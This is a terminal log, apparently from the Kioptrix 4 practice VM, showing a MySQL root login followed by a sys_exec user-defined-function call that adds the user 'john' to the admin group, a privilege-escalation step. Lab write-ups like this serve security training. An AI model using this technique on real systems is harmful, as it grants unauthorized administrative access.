 john@Kioptrix4:/var/www$ mysql -h localhost -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 64419
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> select sys_exec("usermod -a -G admin john")
    -> ;
+--------------------------------------+
| sys_exec("usermod -a -G admin john") |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.05 sec)

mysql>
mysql> Bye
john@Kioptrix4:/var/www$